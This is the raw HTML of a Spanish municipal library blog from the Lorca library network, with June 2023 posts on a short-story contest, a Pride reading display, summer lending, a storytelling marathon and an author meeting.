src="https://www.blogger.com/video.g?token=AD6v5dwvIhyKNJ_d6IzLBcKIjP_p-QrIeoWiPvaNAhKQLQdiYN0f68HaNc3qEHGJzAaelQ0XRFD8MqOkIg9iH7o_SU465DabloBDypim_Vrgn2tlWuuUqY3wqnmvjFhlZ1TBGcM54E4" webkitallowfullscreen="webkitallowfullscreen" width="443"></iframe></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><p></p>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/asi-fue-la-entrega-de-premios-del.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/asi-fue-la-entrega-de-premios-del.html&title=Así fue la entrega de premios del Certamen de Relato Corto Biblioteca de Purias' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/asi-fue-la-entrega-de-premios-del.html&title=Así fue la entrega de premios del Certamen de Relato Corto Biblioteca de Purias' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/asi-fue-la-entrega-de-premios-del.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHQ-ZjvbrRhXGajqdx1MpbwHzDLYRrxmCQ7lgeqhRyRl8KrJQQVxu5_p7VvmCc1VFpDzTc9WhLsYKtFKurzh5sXtGp8pimda5W6z2LTnG4SbDuGx1RwRKNrkgrkmK9dTjMdTv9U7GqwTixu5Z50NPGKFw2CfINTSYweXVJq392mi6bLIQD7uquHF-6GhY/s320/Imagen%20de%20WhatsApp%202023-06-14%20a%20las%2021.37.39.jpg&description= ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p3922263074059995287","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/asi-fue-la-entrega-de-premios-del.html","Así fue la entrega de premios del Certamen de Relato Corto Biblioteca de Purias","junio 28, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20de%20Purias?max-results=6' rel='tag'>Biblioteca de Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Concursos?max-results=6' rel='tag'>Concursos, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Purias?max-results=6' rel='tag'>Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Relato%20corto?max-results=6' rel='tag'>Relato corto, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp_NAfx0oFjUg158jqu-ASb7O0z1dOdEPrg1df7b3ZKSqnXOJm2LgBCnryjdoDBI3L_EhdZPjJj0xitCYcpLZVBO3_pF8wt-F6yFLPBoQV-UAlFZ0yqgVyJJUPcAqX9VAb1R-BoiMNNfTAhxsf_ADHVbSY8fhq4yeyh-fTF3rSs-i6HB7y0GJRMTkK6Zw/w452-h640/Cartel%20LGTBIQ.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='6322995415729897293' itemprop='postId'/>
<a name='6322995415729897293'></a>
<div class='post-body entry-content' id='post-body-6322995415729897293'>
<div id='p6322995415729897293'>
<p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp_NAfx0oFjUg158jqu-ASb7O0z1dOdEPrg1df7b3ZKSqnXOJm2LgBCnryjdoDBI3L_EhdZPjJj0xitCYcpLZVBO3_pF8wt-F6yFLPBoQV-UAlFZ0yqgVyJJUPcAqX9VAb1R-BoiMNNfTAhxsf_ADHVbSY8fhq4yeyh-fTF3rSs-i6HB7y0GJRMTkK6Zw/s2000/Cartel%20LGTBIQ.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2000" data-original-width="1414" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp_NAfx0oFjUg158jqu-ASb7O0z1dOdEPrg1df7b3ZKSqnXOJm2LgBCnryjdoDBI3L_EhdZPjJj0xitCYcpLZVBO3_pF8wt-F6yFLPBoQV-UAlFZ0yqgVyJJUPcAqX9VAb1R-BoiMNNfTAhxsf_ADHVbSY8fhq4yeyh-fTF3rSs-i6HB7y0GJRMTkK6Zw/w452-h640/Cartel%20LGTBIQ.png" width="452" /></a></div><p></p><p style="text-align: center;"><span style="background-color: white; color: #444444; font-size: 15px; text-align: left;"><b>&nbsp;#LORCACONORGULLO</b></span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><b>&nbsp;🏳&#65039;&#8205;🌈GRANDES LECTURAS SIN GÉNERO DE DUDAS🏳&#65039;&#8205;🌈</b></span></div><div><span style="font-size: large;"><b><br /></b></span></div><div class="separator" style="clear: both; text-align: center;"><span style="text-align: justify;">Desde la Biblioteca de adultos y juvenil Pilar Barnés nos sumamos a la celebración creando un centro de interés que estará disponible estas semanas para de temática LGTBIQ+ para uso y disfrute de todos.</span></div><p></p><div style="text-align: center;">La Red de Bibliotecas Municipales ha reforzado su etiqueta&nbsp;<a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=LGTBI">lgtbi</a>, con una variedad de temas, desde la novela,&nbsp; a ensayos sobre lesbianismo, transexualidad o género y de esta forma se suman a los actos de celebración del</div><div class="separator" style="clear: both; text-align: center;"><div><br /></div><div><span style="font-size: large;">&nbsp;&nbsp;<a href="https://es.wikipedia.org/wiki/D%C3%ADa_Internacional_del_Orgullo_LGBT" target="_blank">Día Mundial del Orgullo LGTBIQ.</a></span></div></div><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><b style="color: #444444;"><span style="font-size: medium;">'Visibilidad, Orgullo y Resiliencia&#8217;, conmemoraremos el mes y el Día Internacional del Orgullo LGBTIQ+ celebrado mundialmente el 28 de junio.</span></b></div><br /><p></p>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/grandes-lectura-sin-genero-de-dudas-en.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/grandes-lectura-sin-genero-de-dudas-en.html&title=Grandes lectura sin género de dudas en la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/grandes-lectura-sin-genero-de-dudas-en.html&title=Grandes lectura sin género de dudas en la Biblioteca Pilar Barnés' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/grandes-lectura-sin-genero-de-dudas-en.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp_NAfx0oFjUg158jqu-ASb7O0z1dOdEPrg1df7b3ZKSqnXOJm2LgBCnryjdoDBI3L_EhdZPjJj0xitCYcpLZVBO3_pF8wt-F6yFLPBoQV-UAlFZ0yqgVyJJUPcAqX9VAb1R-BoiMNNfTAhxsf_ADHVbSY8fhq4yeyh-fTF3rSs-i6HB7y0GJRMTkK6Zw/w452-h640/Cartel%20LGTBIQ.png&description= #LORCACONORGULLO  🏳️‍🌈GRANDES LECTURAS SIN GÉNERO DE DUDAS🏳️‍🌈 Desde la Biblioteca de adultos y juvenil Pilar Barnés nos sumamos a la c...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p6322995415729897293","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/grandes-lectura-sin-genero-de-dudas-en.html","Grandes lectura sin género de dudas en la Biblioteca Pilar Barnés","junio 28, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Centro%20de%20Inter%C3%A9s?max-results=6' rel='tag'>Centro de Interés, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Efem%C3%A9rides?max-results=6' rel='tag'>Efemérides, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Pilar%20Barn%C3%A9s?max-results=6' rel='tag'>Pilar Barnés, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheRkmDLjcWh68GpH60Gw97fvCGLGpVA19HY4kK0x_jHR0pTNAU5jbN8pv0yzgPfmuZbbRNwnc9elSqSMhiDa4oNfqMwKIi6KV2oBtK_DpnwbxqgIu7AOCxxPBLq5pVPPEgsqYSSRwDXqhI3cIJ_OZtCQIczhiVKMYEWjxkBCUqxssDUDA23GtlZxQfTAE/w640-h640/Pr%C3%A9stamo%20verano.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='3545608290984062167' itemprop='postId'/>
<a name='3545608290984062167'></a>
<div class='post-body entry-content' id='post-body-3545608290984062167'>
<div id='p3545608290984062167'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheRkmDLjcWh68GpH60Gw97fvCGLGpVA19HY4kK0x_jHR0pTNAU5jbN8pv0yzgPfmuZbbRNwnc9elSqSMhiDa4oNfqMwKIi6KV2oBtK_DpnwbxqgIu7AOCxxPBLq5pVPPEgsqYSSRwDXqhI3cIJ_OZtCQIczhiVKMYEWjxkBCUqxssDUDA23GtlZxQfTAE/s1080/Pr%C3%A9stamo%20verano.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheRkmDLjcWh68GpH60Gw97fvCGLGpVA19HY4kK0x_jHR0pTNAU5jbN8pv0yzgPfmuZbbRNwnc9elSqSMhiDa4oNfqMwKIi6KV2oBtK_DpnwbxqgIu7AOCxxPBLq5pVPPEgsqYSSRwDXqhI3cIJ_OZtCQIczhiVKMYEWjxkBCUqxssDUDA23GtlZxQfTAE/w640-h640/Pr%C3%A9stamo%20verano.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p><div class="separator" style="box-sizing: border-box; clear: both; color: #484848; font-family: Lora, Helvetica, FreeSans, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: center;"><span style="box-sizing: border-box; color: #cc0000; font-size: large; margin: 0px; padding: 0px;"><b style="box-sizing: border-box;">no te quedes sin lectura este verano</b></span></div><div><span style="box-sizing: border-box; color: #cc0000; font-size: large; margin: 0px; padding: 0px;"><b style="box-sizing: border-box;"><br /></b></span></div><p style="text-align: center;"><br /></p><div class="separator" style="clear: both; text-align: center;"></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/este-verano-sumergete-en-la-lectura.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/este-verano-sumergete-en-la-lectura.html&title=Este verano sumérgete en la lectura' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/este-verano-sumergete-en-la-lectura.html&title=Este verano sumérgete en la lectura' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/este-verano-sumergete-en-la-lectura.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheRkmDLjcWh68GpH60Gw97fvCGLGpVA19HY4kK0x_jHR0pTNAU5jbN8pv0yzgPfmuZbbRNwnc9elSqSMhiDa4oNfqMwKIi6KV2oBtK_DpnwbxqgIu7AOCxxPBLq5pVPPEgsqYSSRwDXqhI3cIJ_OZtCQIczhiVKMYEWjxkBCUqxssDUDA23GtlZxQfTAE/w640-h640/Pr%C3%A9stamo%20verano.png&description=  no te quedes sin lectura este verano' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p3545608290984062167","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/este-verano-sumergete-en-la-lectura.html","Este verano sumérgete en la lectura","junio 27, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/pr%C3%A9stamo?max-results=6' rel='tag'>préstamo, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Verano?max-results=6' rel='tag'>Verano, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn36CQtgyxBN6ZXvQJPSbayPWmhXwJXFDlv81RH2dWn4XJJ808YnMmqgc-l9ghlGg2R3Hw1Eq24O8QpVI6jQ89g9S-oCcYAk09580mOIx5T_Gcg6cj4b3wk1ky-3dySIZJdzn0EE8Cl1iHG2xoJ1EezBQiP0YJLOT4wBLCWZYgcslQJXPSGD-_bMHVoQ4/w452-h640/Este%20a%C3%B1o%20cuentas%20tu.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='3566396694002437287' itemprop='postId'/>
<a name='3566396694002437287'></a>
<div class='post-body entry-content' id='post-body-3566396694002437287'>
<div id='p3566396694002437287'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn36CQtgyxBN6ZXvQJPSbayPWmhXwJXFDlv81RH2dWn4XJJ808YnMmqgc-l9ghlGg2R3Hw1Eq24O8QpVI6jQ89g9S-oCcYAk09580mOIx5T_Gcg6cj4b3wk1ky-3dySIZJdzn0EE8Cl1iHG2xoJ1EezBQiP0YJLOT4wBLCWZYgcslQJXPSGD-_bMHVoQ4/s2000/Este%20a%C3%B1o%20cuentas%20tu.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2000" data-original-width="1414" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn36CQtgyxBN6ZXvQJPSbayPWmhXwJXFDlv81RH2dWn4XJJ808YnMmqgc-l9ghlGg2R3Hw1Eq24O8QpVI6jQ89g9S-oCcYAk09580mOIx5T_Gcg6cj4b3wk1ky-3dySIZJdzn0EE8Cl1iHG2xoJ1EezBQiP0YJLOT4wBLCWZYgcslQJXPSGD-_bMHVoQ4/w452-h640/Este%20a%C3%B1o%20cuentas%20tu.png" width="452" /></a></div><br /><div style="text-align: center;">La actividad se realizará en la semana de feria, el próximo 22 de septiembre</div><div style="text-align: center;"><br /></div><div style="text-align: center;">Este año, te invitamos a participar en la 28ª edición del Maratón de Cuentos que, como cada año, organiza la Red de Bibliotecas de Lorca. Si te gusta compartir tu pasión por los libros y hacer disfrutar a niños y mayores con tus historias, no dudes en ponerte en contacto con nosotros.</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b>Si estas interesado en participar:</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>968 473 127  //  968 473 130</b></div><div style="text-align: center;"><b>bibliotecalorca@lorca.es</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/participa-en-el-28-maraton-de-cuentos-y.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/participa-en-el-28-maraton-de-cuentos-y.html&title=Participa en el 28º Maratón De Cuentos y cuéntanos un cuento' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/participa-en-el-28-maraton-de-cuentos-y.html&title=Participa en el 28º Maratón De Cuentos y cuéntanos un cuento' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/participa-en-el-28-maraton-de-cuentos-y.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn36CQtgyxBN6ZXvQJPSbayPWmhXwJXFDlv81RH2dWn4XJJ808YnMmqgc-l9ghlGg2R3Hw1Eq24O8QpVI6jQ89g9S-oCcYAk09580mOIx5T_Gcg6cj4b3wk1ky-3dySIZJdzn0EE8Cl1iHG2xoJ1EezBQiP0YJLOT4wBLCWZYgcslQJXPSGD-_bMHVoQ4/w452-h640/Este%20a%C3%B1o%20cuentas%20tu.png&description=  La actividad se realizará en la semana de feria, el próximo 22 de septiembre Este año, te invitamos a participar en la 28ª edición del Mar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p3566396694002437287","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/participa-en-el-28-maraton-de-cuentos-y.html","Participa en el 28º Maratón De Cuentos y cuéntanos un cuento","junio 27, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Cuentacuentos?max-results=6' rel='tag'>Cuentacuentos, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Marat%C3%B3n%20de%20cuentos?max-results=6' rel='tag'>Maratón de cuentos, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-ZBnCIcEKRWW88D52xeBY1Xa7uauBM3CdFwyg2m0CnbWQfpI6Rg2E6ZXuDgxPUDhfS85HmozT03JpvnwpK7UDiMSBOJE3DMWt8gzOrbPUENd0hlNFR8-i-EsJr9ibKYVTcu9R0u3TPw9io7jPqnwhnEQ7Nsth-ZxjyVYlT1andlmKqlnAyIlwmdSRAA/w442-h640/cfddb9f8-7297-4376-a871-a532939e2cfd.jpeg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='1432354376776195568' itemprop='postId'/>
<a name='1432354376776195568'></a>
<div class='post-body entry-content' id='post-body-1432354376776195568'>
<div id='p1432354376776195568'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-ZBnCIcEKRWW88D52xeBY1Xa7uauBM3CdFwyg2m0CnbWQfpI6Rg2E6ZXuDgxPUDhfS85HmozT03JpvnwpK7UDiMSBOJE3DMWt8gzOrbPUENd0hlNFR8-i-EsJr9ibKYVTcu9R0u3TPw9io7jPqnwhnEQ7Nsth-ZxjyVYlT1andlmKqlnAyIlwmdSRAA/s1564/cfddb9f8-7297-4376-a871-a532939e2cfd.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1564" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-ZBnCIcEKRWW88D52xeBY1Xa7uauBM3CdFwyg2m0CnbWQfpI6Rg2E6ZXuDgxPUDhfS85HmozT03JpvnwpK7UDiMSBOJE3DMWt8gzOrbPUENd0hlNFR8-i-EsJr9ibKYVTcu9R0u3TPw9io7jPqnwhnEQ7Nsth-ZxjyVYlT1andlmKqlnAyIlwmdSRAA/w442-h640/cfddb9f8-7297-4376-a871-a532939e2cfd.jpeg" width="442" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p><h3 class="fw-bold link-danger mb-5" style="background-color: white; box-sizing: border-box; color: #f39200; font-family: Inter; font-size: 1.35rem; font-weight: 500 !important; line-height: 1.2; margin-bottom: 1.25rem !important; margin-top: 0px;">Sinopsis</h3><div style="text-align: justify;">Siempre es un placer desgranar viejas historias; en este caso, completar a través de una exhaustiva investigación cada detalle sobre algo que desde niño escuché embebido de mi padre y de uno de mis abuelos. Toda ella está basada, y casi literalmente plasmada, sobre unos hechos y una realidad tan real como cruda. Es el devenir de personas concretas, de personas sin historia, de su día a día; del malvivir de gentes de una época oscura de nuestra historia, que asumían su aciago destino como algo natural. El protagonista, un hombre controvertido, real, endurecido y machacado desde niño, no te dejará indiferente.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="background-color: white; color: #a1a5b7; font-family: Inter; font-size: 13.975px; text-align: start;">Aunque solo supongan una mínima presentación, son necesarias las solapas. Al llegar otra vez a la disyuntiva entre dejarlas estar, en blanco, o confeccionar alguna de esas usuales biografías pretenciosas, después de reflexionar durante cinco largos segundos, opté por implantar en ellas la fotografía de unas auténticas solapas, las de la primera chaqueta que tuve a la mano. Pero como también peco algo de perfeccionista, y los espacios vacíos siempre me parecieron una pérdida de oportunidad, pues al ver aquellas dos impolutas solapas, me pareció su ojal, muerto, un poema vacío o un verso de lomo roto. Sin demasiado que celebrar, también me pareció una cursilada ponerle una flor al ojal. Quizá podría decorar-las con mi precocidad en casi todo lo cotidiano o por mi menos cotidiana temprana afición a la lectura &#8212;desde los clásicos hasta los actuales&#8212;, tanto a la narrativa como a la poesía, sin dejar a un lado mi pasión por la historia. Hasta podría enumerar algunos logros en mi larga vida profesional, pero: &#171;agua pasada no mueve molino&#187;. Comenzó mi vida laboral &#8212;como tanta gente de mi generación&#8212; aún demasiado joven, escalando lento pero sin pausa hasta donde se pudo y donde cada peldaño fue un esfuerzo plagado de &#171;palitos en las ruedas&#187;. Una vida abierta y convencional, con las raíces clavadas en un mundo rural, un entorno inspirador de poesía y de mis cuatro obras &#8212;incluida esta&#8212;. No entro en enumeraciones ampulosas con trazas de currículum o florituras. Pero esta vez sí, una foto, que algo de nosotros dirá el rostro. Y como pienso que, si se me lee, &#171;por mis obras me reconoceréis&#187;, solo este escueto texto, con la única finalidad de solapar las solapas.</span></div><div style="text-align: justify;"><span style="background-color: white; color: #a1a5b7; font-family: Inter; font-size: 13.975px; text-align: start;"><br /></span></div><div style="text-align: justify;"><span style="background-color: white; color: #a1a5b7; font-family: Inter; font-size: 13.975px; text-align: start;">José Andreo Moreno</span></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-el-escritor-jose-andreo.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-el-escritor-jose-andreo.html&title=Encuentro con el escritor José Andreo Moreno' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-el-escritor-jose-andreo.html&title=Encuentro con el escritor José Andreo Moreno' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-el-escritor-jose-andreo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-ZBnCIcEKRWW88D52xeBY1Xa7uauBM3CdFwyg2m0CnbWQfpI6Rg2E6ZXuDgxPUDhfS85HmozT03JpvnwpK7UDiMSBOJE3DMWt8gzOrbPUENd0hlNFR8-i-EsJr9ibKYVTcu9R0u3TPw9io7jPqnwhnEQ7Nsth-ZxjyVYlT1andlmKqlnAyIlwmdSRAA/w442-h640/cfddb9f8-7297-4376-a871-a532939e2cfd.jpeg&description=  Sinopsis Siempre es un placer desgranar viejas historias; en este caso, completar a través de una exhaustiva investigación cada detalle so...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
